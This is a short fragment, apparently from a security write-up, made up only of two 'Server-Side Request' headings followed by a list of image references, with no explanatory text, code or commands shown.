### Server-Side Request











### Server-Side Request













